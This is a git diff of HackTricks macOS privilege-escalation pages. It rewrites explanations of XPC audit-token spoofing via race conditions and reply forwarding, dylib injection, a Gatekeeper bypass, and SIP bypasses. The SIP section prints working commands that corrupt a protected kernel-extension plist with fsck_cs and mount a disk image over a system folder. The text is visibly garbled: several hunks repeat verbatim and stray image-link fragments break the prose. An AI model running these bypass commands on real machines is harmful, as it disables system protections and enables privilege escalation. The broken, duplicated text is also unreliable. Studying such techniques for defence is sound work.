- (1) (1) (1) (1) (1).png) +
-4. We ask **`diagnosticd`** to **start monitoring** our (or any active) process and we **spam routine 1004 messages to `smd`** (to install a privileged tool).
-5. This creates a race condition that needs to hit a very specific window in `handle_bless`. We need the call to `xpc_connection_get_pid` to return the PID of our own process, as the privileged helper tool is in our app bundle. However, the call to `xpc_connection_get_audit_token` inside the `connection_is_authorized` function must use the audit token of `diganosticd`.
+4. The next step involves instructing `diagnosticd` to initiate monitoring of a chosen process (potentially the user's own). Concurrently, a flood of routine 1004 messages is sent to `smd`. The intent here is to install a tool with elevated privileges.
+5. This action triggers a race condition within the `handle_bless` function. The timing is critical: the `xpc_connection_get_pid` function call must return the PID of the user's process (as the privileged tool resides in the user's app bundle). However, the `xpc_connection_get_audit_token` function, specifically within the `connection_is_authorized` subroutine, must reference the audit token belonging to `diagnosticd`.
## Variant 2: reply forwarding
-As mentioned before, the handler for events on an XPC connection is never executed multiple times concurrently. However, **XPC reply**** messages are handled differently. Two functions exist for sending a message that expects a reply:
+In an XPC (Cross-Process Communication) environment, although event handlers don't execute concurrently, the handling of reply messages has a unique behavior. Specifically, two distinct methods exist for sending messages that expect a reply:
-* `void xpc_connection_send_message_with_reply(xpc_connection_t connection, xpc_object_t message, dispatch_queue_t replyq, xpc_handler_t handler)`, in which case the XPC message is received and parsed on the specified queue.
-* `xpc_object_t xpc_connection_send_message_with_reply_sync(xpc_connection_t connection, xpc_object_t message)`, in which case the XPC message is received and parsed on the current dispatch queue.
+1. **`xpc_connection_send_message_with_reply`**: Here, the XPC message is received and processed on a designated queue.
+2. **`xpc_connection_send_message_with_reply_sync`**: Conversely, in this method, the XPC message is received and processed on the current dispatch queue.
-Therefore, **XPC reply packets may be parsed while an XPC event handler is executing**. While `_xpc_connection_set_creds` does use locking, this only prevents partial overwriting of the audit token, it does not lock the entire connection object, making it possible to **replace the audit token in between the parsing** of a packet and the execution of its event handler.
+This distinction is crucial because it allows for the possibility of **reply packets being parsed concurrently with the execution of an XPC event handler**. Notably, while `_xpc_connection_set_creds` does implement locking to safeguard against the partial overwrite of the audit token, it does not extend this protection to the entire connection object. Consequently, this creates a vulnerability where the audit token can be replaced during the interval between the parsing of a packet and the execution of its event handler.
-For this scenario we would need:
+To exploit this vulnerability, the following setup is required:
-* As before, two mach services **`A`** and **`B`** that we can both connect to.
-* Again, **`A`** must have an authorization check for a specific action that **`B`** can pass (but our app can’t).
-* **`A`** sends us a message that expects a reply.
-* We can send a message to **`B`** that it will reply to.
+- Two mach services, referred to as **`A`** and **`B`**, both of which can establish a connection.
+- Service **`A`** should include an authorization check for a specific action that only **`B`** can perform (the user's application cannot).
+- Service **`A`** should send a message that anticipates a reply.
+- The user can send a message to **`B`** that it will respond to.
-We wait for **`A`** to send us a message that expects a reply (1), instead of replying we take the reply port and use it for a message we send to **`B`** (2). Then, we send a message that uses the forbidden action and we hope that it arrives concurrently with the reply from **`B`** (3).
+The exploitation process involves the following steps:
-
+
-4. We ask **`diagnosticd`** to **start monitoring** our (or any active) process and we **spam routine 1004 messages to `smd`** (to install a privileged tool).
-5. This creates a race condition that needs to hit a very specific window in `handle_bless`. We need the call to `xpc_connection_get_pid` to return the PID of our own process, as the privileged helper tool is in our app bundle. However, the call to `xpc_connection_get_audit_token` inside the `connection_is_authorized` function must use the audit token of `diganosticd`.
+4. The next step involves instructing `diagnosticd` to initiate monitoring of a chosen process (potentially the user's own). Concurrently, a flood of routine 1004 messages is sent to `smd`. The intent here is to install a tool with elevated privileges.
+5. This action triggers a race condition within the `handle_bless` function. The timing is critical: the `xpc_connection_get_pid` function call must return the PID of the user's process (as the privileged tool resides in the user's app bundle). However, the `xpc_connection_get_audit_token` function, specifically within the `connection_is_authorized` subroutine, must reference the audit token belonging to `diagnosticd`.
## Variant 2: reply forwarding
-As mentioned before, the handler for events on an XPC connection is never executed multiple times concurrently. However, **XPC reply**** messages are handled differently. Two functions exist for sending a message that expects a reply:
+In an XPC (Cross-Process Communication) environment, although event handlers don't execute concurrently, the handling of reply messages has a unique behavior. Specifically, two distinct methods exist for sending messages that expect a reply:
-* `void xpc_connection_send_message_with_reply(xpc_connection_t connection, xpc_object_t message, dispatch_queue_t replyq, xpc_handler_t handler)`, in which case the XPC message is received and parsed on the specified queue.
-* `xpc_object_t xpc_connection_send_message_with_reply_sync(xpc_connection_t connection, xpc_object_t message)`, in which case the XPC message is received and parsed on the current dispatch queue.
+1. **`xpc_connection_send_message_with_reply`**: Here, the XPC message is received and processed on a designated queue.
+2. **`xpc_connection_send_message_with_reply_sync`**: Conversely, in this method, the XPC message is received and processed on the current dispatch queue.
-Therefore, **XPC reply packets may be parsed while an XPC event handler is executing**. While `_xpc_connection_set_creds` does use locking, this only prevents partial overwriting of the audit token, it does not lock the entire connection object, making it possible to **replace the audit token in between the parsing** of a packet and the execution of its event handler.
+This distinction is crucial because it allows for the possibility of **reply packets being parsed concurrently with the execution of an XPC event handler**. Notably, while `_xpc_connection_set_creds` does implement locking to safeguard against the partial overwrite of the audit token, it does not extend this protection to the entire connection object. Consequently, this creates a vulnerability where the audit token can be replaced during the interval between the parsing of a packet and the execution of its event handler.
-For this scenario we would need:
+To exploit this vulnerability, the following setup is required:
-* As before, two mach services **`A`** and **`B`** that we can both connect to.
-* Again, **`A`** must have an authorization check for a specific action that **`B`** can pass (but our app can’t).
-* **`A`** sends us a message that expects a reply.
-* We can send a message to **`B`** that it will reply to.
+- Two mach services, referred to as **`A`** and **`B`**, both of which can establish a connection.
+- Service **`A`** should include an authorization check for a specific action that only **`B`** can perform (the user's application cannot).
+- Service **`A`** should send a message that anticipates a reply.
+- The user can send a message to **`B`** that it will respond to.
-We wait for **`A`** to send us a message that expects a reply (1), instead of replying we take the reply port and use it for a message we send to **`B`** (2). Then, we send a message that uses the forbidden action and we hope that it arrives concurrently with the reply from **`B`** (3).
+The exploitation process involves the following steps:
- (1) (1) (1) (1) (1) (1).png) +1. Wait for service **`A`** to send a message that expects a reply.
+2. Instead of replying directly to **`A`**, the reply port is hijacked and used to send a message to service **`B`**.
+3. Subsequently, a message involving the forbidden action is dispatched, with the expectation that it will be processed concurrently with the reply from **`B`**.
+
+Below is a visual representation of the described attack scenario:
+
+ (1) (1) (1) (1) (1) (1).png)
+
+
+
+1. Wait for service **`A`** to send a message that expects a reply.
+2. Instead of replying directly to **`A`**, the reply port is hijacked and used to send a message to service **`B`**.
+3. Subsequently, a message involving the forbidden action is dispatched, with the expectation that it will be processed concurrently with the reply from **`B`**.
+
+Below is a visual representation of the described attack scenario:
+
+ (1) (1) (1) (1) (1) (1).png)
+
+
+ (1) (1) (1) (1) (1) (1).png) ## Discovery Problems
-We spent a long time trying to find other instances, but the conditions made it difficult to search for either statically or dynamically. To search for asynchronous calls to `xpc_connection_get_audit_token`, we used Frida to hook on this function to check if the backtrace includes `_xpc_connection_mach_event` (which means it’s not called from an event handler). But this only finds calls in the process we have currently hooked and from the actions that are actively used. Analysing all reachable mach services in IDA/Ghidra was very time intensive, especially when calls involved the dyld shared cache. We tried scripting this to look for calls to `xpc_connection_get_audit_token` reachable from a block submitted using `dispatch_async`, but parsing blocks and calls passing into the dyld shared cache made this difficult too. After spending a while on this, we decided it would be better to submit what we had.
+- **Difficulties in Locating Instances**: Searching for instances of `xpc_connection_get_audit_token` usage was challenging, both statically and dynamically.
+- **Methodology**: Frida was employed to hook the `xpc_connection_get_audit_token` function, filtering calls not originating from event handlers. However, this method was limited to the hooked process and required active usage.
+- **Analysis Tooling**: Tools like IDA/Ghidra were used for examining reachable mach services, but the process was time-consuming, complicated by calls involving the dyld shared cache.
+- **Scripting Limitations**: Attempts to script the analysis for calls to `xpc_connection_get_audit_token` from `dispatch_async` blocks were hindered by complexities in parsing blocks and interactions with the dyld shared cache.
## The fix
-In the end, we reported the general issue and the specific issue in `smd`. Apple fixed it only in `smd` by replacing the call to `xpc_connection_get_audit_token` with `xpc_dictionary_get_audit_token`.
-
-The function `xpc_dictionary_get_audit_token` copies the audit token from the mach message on which this XPC message was received, meaning it is not vulnerable. However, just like `xpc_dictionary_get_audit_token`, this is not part of the public API. For the higher level `NSXPCConnection` API, no clear method exists to get the audit token of the current message, as this abstracts away all messages into method calls.
-
-It is unclear to us why Apple didn’t apply a more general fix, for example dropping messages that don’t match the saved audit token of the connection. There may be scenarios where the audit token of a process legitimately changes but the connection should stay open (for example, calling `setuid` changes the UID field), but changes like a different PID or PID version are unlikely to be intended.
-
-In any case, this issue still remains with iOS 17 and macOS 14, so if you want to go and look for it, good luck!
-
-# References
-* For further information check the original post: [https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)
+- **Reported Issues**: A report was submitted to Apple detailing the general and specific issues found within `smd`.
+- **Apple's Response**: Apple addressed the issue in `smd` by substituting `xpc_connection_get_audit_token` with `xpc_dictionary_get_audit_token`.
+- **Nature of the Fix**: The `xpc_dictionary_get_audit_token` function is considered secure as it retrieves the audit token directly from the mach message tied to the received XPC message. However, it's not part of the public API, similar to `xpc_connection_get_audit_token`.
+- **Absence of a Broader Fix**: It remains unclear why Apple didn't implement a more comprehensive fix, such as discarding messages not aligning with the saved audit token of the connection. The possibility of legitimate audit token changes in certain scenarios (e.g., `setuid` usage) might be a factor.
+- **Current Status**: The issue persists in iOS 17 and macOS 14, posing a challenge for those seeking to identify and understand it.
## Discovery Problems
-We spent a long time trying to find other instances, but the conditions made it difficult to search for either statically or dynamically. To search for asynchronous calls to `xpc_connection_get_audit_token`, we used Frida to hook on this function to check if the backtrace includes `_xpc_connection_mach_event` (which means it’s not called from an event handler). But this only finds calls in the process we have currently hooked and from the actions that are actively used. Analysing all reachable mach services in IDA/Ghidra was very time intensive, especially when calls involved the dyld shared cache. We tried scripting this to look for calls to `xpc_connection_get_audit_token` reachable from a block submitted using `dispatch_async`, but parsing blocks and calls passing into the dyld shared cache made this difficult too. After spending a while on this, we decided it would be better to submit what we had.
+- **Difficulties in Locating Instances**: Searching for instances of `xpc_connection_get_audit_token` usage was challenging, both statically and dynamically.
+- **Methodology**: Frida was employed to hook the `xpc_connection_get_audit_token` function, filtering calls not originating from event handlers. However, this method was limited to the hooked process and required active usage.
+- **Analysis Tooling**: Tools like IDA/Ghidra were used for examining reachable mach services, but the process was time-consuming, complicated by calls involving the dyld shared cache.
+- **Scripting Limitations**: Attempts to script the analysis for calls to `xpc_connection_get_audit_token` from `dispatch_async` blocks were hindered by complexities in parsing blocks and interactions with the dyld shared cache.
## The fix
-In the end, we reported the general issue and the specific issue in `smd`. Apple fixed it only in `smd` by replacing the call to `xpc_connection_get_audit_token` with `xpc_dictionary_get_audit_token`.
-
-The function `xpc_dictionary_get_audit_token` copies the audit token from the mach message on which this XPC message was received, meaning it is not vulnerable. However, just like `xpc_dictionary_get_audit_token`, this is not part of the public API. For the higher level `NSXPCConnection` API, no clear method exists to get the audit token of the current message, as this abstracts away all messages into method calls.
-
-It is unclear to us why Apple didn’t apply a more general fix, for example dropping messages that don’t match the saved audit token of the connection. There may be scenarios where the audit token of a process legitimately changes but the connection should stay open (for example, calling `setuid` changes the UID field), but changes like a different PID or PID version are unlikely to be intended.
-
-In any case, this issue still remains with iOS 17 and macOS 14, so if you want to go and look for it, good luck!
-
-# References
-* For further information check the original post: [https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)
+- **Reported Issues**: A report was submitted to Apple detailing the general and specific issues found within `smd`.
+- **Apple's Response**: Apple addressed the issue in `smd` by substituting `xpc_connection_get_audit_token` with `xpc_dictionary_get_audit_token`.
+- **Nature of the Fix**: The `xpc_dictionary_get_audit_token` function is considered secure as it retrieves the audit token directly from the mach message tied to the received XPC message. However, it's not part of the public API, similar to `xpc_connection_get_audit_token`.
+- **Absence of a Broader Fix**: It remains unclear why Apple didn't implement a more comprehensive fix, such as discarding messages not aligning with the saved audit token of the connection. The possibility of legitimate audit token changes in certain scenarios (e.g., `setuid` usage) might be a factor.
+- **Current Status**: The issue persists in iOS 17 and macOS 14, posing a challenge for those seeking to identify and understand it.
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md
index 2e4cf9987..2b3a8accb 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-library-injection/README.md
@@ -20,9 +20,7 @@ The code of **dyld is open source** and can be found in [https://opensource.appl
## **DYLD\_INSERT\_LIBRARIES**
-> This is a colon separated **list of dynamic libraries** to l**oad before the ones specified in the program**. This lets you test new modules of existing dynamic shared libraries that are used in flat-namespace images by loading a temporary dynamic shared library with just the new modules. Note that this has no effect on images built a two-level namespace images using a dynamic shared library unless DYLD\_FORCE\_FLAT\_NAMESPACE is also used.
-
-This is like the [**LD\_PRELOAD on Linux**](../../../../linux-hardening/privilege-escalation#ld\_preload).
+This is like the [**LD\_PRELOAD on Linux**](../../../../linux-hardening/privilege-escalation#ld\_preload). It allows to indicate a process that is going to be run to load a specific library from a path (if the env var is enabled)
This technique may be also **used as an ASEP technique** as every application installed has a plist called "Info.plist" that allows for the **assigning of environmental variables** using a key called `LSEnvironmental`.
@@ -68,7 +66,7 @@ Find a example on how to (ab)use this and check the restrictions in:
Remember that **previous Library Validation restrictions also apply** to perform Dylib hijacking attacks.
{% endhint %}
-As in Windows, in MacOS you can also **hijack dylibs** to make **applications** **execute** **arbitrary** **code**.\
+As in Windows, in MacOS you can also **hijack dylibs** to make **applications** **execute** **arbitrary** **code** (well, actually froma regular user this coul not be possible as you might need a TCC permission towrite inside an `.app` bundle and hijack a library).\
However, the way **MacOS** applications **load** libraries is **more restricted** than in Windows. This implies that **malware** developers can still use this technique for **stealth**, but the probably to be able to **abuse this to escalate privileges is much lower**.
First of all, is **more common** to find that **MacOS binaries indicates the full path** to the libraries to load. And second, **MacOS never search** in the folders of the **$PATH** for libraries.
@@ -351,6 +349,9 @@ csops -status
and then check if the flag 0x800 is enabled.
{% endhint %}
+# References
+* [https://theevilbit.github.io/posts/dyld_insert_libraries_dylib_injection_in_macos_osx_deep_dive/](https://theevilbit.github.io/posts/dyld_insert_libraries_dylib_injection_in_macos_osx_deep_dive/)
+
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-protocols.md b/macos-hardening/macos-security-and-privilege-escalation/macos-protocols.md
index 8d164a0f8..3d9ed3fa2 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-protocols.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-protocols.md
@@ -98,7 +98,7 @@ dns-sd -B _http._tcp
When a service starts, it announces its availability to all devices on the subnet by multicasting its presence. Devices interested in these services don't need to send requests but simply listen for these announcements.
-For a more user-friendly interface, the ****Discovery - DNS-SD Browser** app available on the Apple App Store can visualize the services offered on your local network.
+For a more user-friendly interface, the **Discovery - DNS-SD Browser** app available on the Apple App Store can visualize the services offered on your local network.
Alternatively, custom scripts can be written to browse and discover services using the `python-zeroconf` library. The [**python-zeroconf**](https://github.com/jstasiak/python-zeroconf) script demonstrates creating a service browser for `_http._tcp.local.` services, printing added or removed services:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/README.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/README.md
index 1bf95cc09..47e9db013 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/README.md
@@ -42,7 +42,7 @@ MacOS Sandbox **limits applications** running inside the sandbox to the **allowe
### TCC - **Transparency, Consent, and Control**
-**TCC (Transparency, Consent, and Control)** is a mechanism in macOS to **limit and control application access to certain features**, usually from a privacy perspective. This can include things such as location services, contacts, photos, microphone, camera, accessibility, full disk access, and a bunch more.
+**TCC (Transparency, Consent, and Control)** is a security framework. It's designed to **manage the permissions** of applications, specifically by regulating their access to sensitive features. This includes elements like **location services, contacts, photos, microphone, camera, accessibility, and full disk access**. TCC ensures that apps can only access these features after obtaining explicit user consent, thereby bolstering privacy and control over personal data.
{% content-ref url="macos-tcc/" %}
[macos-tcc](macos-tcc/)
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md
index 0c2771603..adf72ce3f 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud)
*
* .
@@ -349,7 +349,7 @@ Any way to bypass Gatekeeper (manage to make the user download something and exe
### [CVE-2021-1810](https://labs.withsecure.com/publications/the-discovery-of-cve-2021-1810)
-When extracted by **Archive Utility**, file **paths longer than 886** characters would fail to inherit the com.apple.quarantine extended attribute, making it possible to **bypass Gatekeeper for those files**.
+It was observed that if the **Archive Utility** is used for extraction, files with **paths exceeding 886 characters** do not receive the com.apple.quarantine extended attribute. This situation inadvertently allows those files to **circumvent Gatekeeper's** security checks.
Check the [**original report**](https://labs.withsecure.com/publications/the-discovery-of-cve-2021-1810) for more information.
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md
index 6a28062e5..d58d406d4 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-launch-environment-constraints.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud)
*
* .
@@ -172,7 +172,13 @@ However, they **don't mitigate common XPC** abuses, **Electron** code injections
### XPC Daemon Protection
-At the time of this writing (Sonoma release) the **responsible process** for the daemon XPC service **is the XPC service itself** instead of the connecting client. (Submitted FB: FB13206884). Assuming for a second that it’s a bug, we still **won’t be able to launch the XPC service in our attacker code**, but if it’s **active already** (maybe because it was invoked by the original app), there is nothing preventing us from **connecting to it**. So while setting the constraint might be a good idea, and would **limit the attack timeframe**, it doesn’t solve the main issue, and our XPC service should still properly validate the connecting client. That is still the only way to secure it. Also as mentioned in the beginning it doesn’t even work this way now.
+In the Sonoma release, a notable point is the daemon XPC service's **responsibility configuration**. The XPC service is accountable for itself, as opposed to the connecting client being responsible. This is documented in the feedback report FB13206884. This setup might seem flawed, as it allows certain interactions with the XPC service:
+
+- **Launching the XPC Service**: If assumed to be a bug, this setup does not permit initiating the XPC service through attacker code.
+- **Connecting to an Active Service**: If the XPC service is already running (possibly activated by its original application), there are no barriers to connecting to it.
+
+While implementing constraints on the XPC service might be beneficial by **narrowing the window for potential attacks**, it doesn't address the primary concern. Ensuring the security of the XPC service fundamentally requires **validating the connecting client effectively**. This remains the sole method to fortify the service's security. Also, it's worth noting that the mentioned responsibility configuration is currently operational, which might not align with the intended design.
+
### Electron Protection
@@ -192,7 +198,7 @@ Even if it's required that the application has to be **opened by LaunchService**
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud)
*
* .
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/README.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/README.md
index 690de09ef..9d6458edb 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sandbox/README.md
@@ -242,7 +242,7 @@ The default profile is called **container** and we don't have the SBPL text repr
### Debug & Bypass Sandbox
-**Processes are not born sandboxed on macOS: unlike iOS**, where the sandbox is applied by the kernel before the first instruction of a program executes, on macOS **a process must elect to place itself into the sandbox.**
+On macOS, unlike iOS where processes are sandboxed from the start by the kernel, **processes must opt-in to the sandbox themselves**. This means on macOS, a process is not restricted by the sandbox until it actively decides to enter it.
Processes are automatically Sandboxed from userland when they start if they have the entitlement: `com.apple.security.app-sandbox`. For a detailed explanation of this process check:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sip.md b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sip.md
index 11edc847c..be06df343 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sip.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-sip.md
@@ -16,16 +16,16 @@ Other ways to support HackTricks:
## **Basic Information**
-**System Integrity Protection (SIP)** is a security technology in macOS that safeguards certain system directories from unauthorized access, even for the root user. It prevents modifications to these directories, including creation, alteration, or deletion of files. The main directories that SIP protects are:
+**System Integrity Protection (SIP)** in macOS is a mechanism designed to prevent even the most privileged users from making unauthorized changes to key system folders. This feature plays a crucial role in maintaining the integrity of the system by restricting actions like adding, modifying, or deleting files in protected areas. The primary folders shielded by SIP include:
* **/System**
* **/bin**
* **/sbin**
* **/usr**
-The protection rules for these directories and their subdirectories are specified in the **`/System/Library/Sandbox/rootless.conf`** file. In this file, paths starting with an asterisk (\*) represent exceptions to SIP's restrictions.
+The rules that govern SIP's behavior are defined in the configuration file located at **`/System/Library/Sandbox/rootless.conf`**. Within this file, paths that are prefixed with an asterisk (*) are denoted as exceptions to the otherwise stringent SIP restrictions.
-For instance, the following configuration:
+Consider the example below:
```javascript
/usr
@@ -34,7 +34,7 @@ For instance, the following configuration:
* /usr/share/man
```
-indicates that the **`/usr`** directory is generally protected by SIP. However, modifications are allowed in the three subdirectories specified (`/usr/libexec/cups`, `/usr/local`, and `/usr/share/man`), as they are listed with a leading asterisk (\*).
+This snippet implies that while SIP generally secures the **`/usr`** directory, there are specific subdirectories (`/usr/libexec/cups`, `/usr/local`, and `/usr/share/man`) where modifications are permissible, as indicated by the asterisk (*) preceding their paths.
To verify whether a directory or file is protected by SIP, you can use the **`ls -lOd`** command to check for the presence of the **`restricted`** or **`sunlnk`** flag. For example:
@@ -89,18 +89,20 @@ csrutil enable --without debug
### Other Restrictions
-SIP also imposes several other restrictions. For instance, it disallows the **loading of unsigned kernel extensions** (kexts) and prevents the **debugging** of macOS system processes. It also inhibits tools like dtrace from inspecting system processes.
+- **Disallows loading of unsigned kernel extensions** (kexts), ensuring only verified extensions interact with the system kernel.
+- **Prevents the debugging** of macOS system processes, safeguarding core system components from unauthorized access and modification.
+- **Inhibits tools** like dtrace from inspecting system processes, further protecting the integrity of the system's operation.
-[More SIP info in this talk](https://www.slideshare.net/i0n1c/syscan360-stefan-esser-os-x-el-capitan-sinking-the-ship).
+**[Learn more about SIP info in this talk](https://www.slideshare.net/i0n1c/syscan360-stefan-esser-os-x-el-capitan-sinking-the-ship).**
## SIP Bypasses
-If an attacker manages to bypass SIP this is what he will be able to do:
+Bypassing SIP enables an attacker to:
-* Read mail, messages, Safari history... of all users
-* Grant permissions for webcam, microphone or anything (by directly writing over the SIP protected TCC database) - TCC bypass
-* Persistence: He could save a malware in a SIP protected location and not even toot will be able to delete it. Also he could tamper with MRT.
-* Easiness to load kernel extensions (still other hardcore protections in place for this).
+- **Access User Data**: Read sensitive user data like mail, messages, and Safari history from all user accounts.
+- **TCC Bypass**: Directly manipulate the TCC (Transparency, Consent, and Control) database to grant unauthorized access to the webcam, microphone, and other resources.
+- **Establish Persistence**: Place malware in SIP-protected locations, making it resistant to removal, even by root privileges. This also includes the potential to tamper with the Malware Removal Tool (MRT).
+- **Load Kernel Extensions**: Although there are additional safeguards, bypassing SIP simplifies the process of loading unsigned kernel extensions.
### Installer Packages
@@ -132,20 +134,19 @@ In [**CVE-2022-22583**](https://perception-point.io/blog/technical-analysis-cve-
#### [fsck\_cs utility](https://www.theregister.com/2016/03/30/apple\_os\_x\_rootless/)
-The bypass exploited the fact that **`fsck_cs`** would follow **symbolic links** and attempt to fix the filesystem presented to it.
+A vulnerability was identified where **`fsck_cs`** was misled into corrupting a crucial file, due to its ability to follow **symbolic links**. Specifically, attackers crafted a link from _`/dev/diskX`_ to the file `/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist`. Executing **`fsck_cs`** on _`/dev/diskX`_ led to the corruption of `Info.plist`. This file's integrity is vital for the operating system's SIP (System Integrity Protection), which controls the loading of kernel extensions. Once corrupted, SIP's ability to manage kernel exclusions is compromised.
-Therefore, an attacker could create a symbolic link pointing from _`/dev/diskX`_ to `/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist` and invoke **`fsck_cs`** on the former. As the `Info.plist` file gets corrupted, the operating system could **no longer control kernel extension exclusions**, therefore bypassing SIP.
+The commands to exploit this vulnerability are:
-{% code overflow="wrap" %}
```bash
ln -s /System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist /dev/diskX
fsck_cs /dev/diskX 1>&-
touch /Library/Extensions/
reboot
```
-{% endcode %}
-The aforementioned Info.plist file, now destroyed, is used by **SIP to whitelist some kernel extensions** and specifically **block** **others** from being loaded. It normally blacklists Apple's own kernel extension **`AppleHWAccess.kext`**, but with the configuration file destroyed, we can now load it and use it to read and write as we please from and to system RAM.
+The exploitation of this vulnerability has severe implications. The `Info.plist` file, normally responsible for managing permissions for kernel extensions, becomes ineffective. This includes the inability to blacklist certain extensions, such as `AppleHWAccess.kext`. Consequently, with the SIP's control mechanism out of order, this extension can be loaded, granting unauthorized read and write access to the system's RAM.
+
#### [Mount over SIP protected folders](https://www.slideshare.net/i0n1c/syscan360-stefan-esser-os-x-el-capitan-sinking-the-ship)
@@ -160,24 +161,18 @@ hdiutil attach -mountpoint /System/Library/Snadbox/ evil.dmg
#### [Upgrader bypass (2016)](https://objective-see.org/blog/blog\_0x14.html)
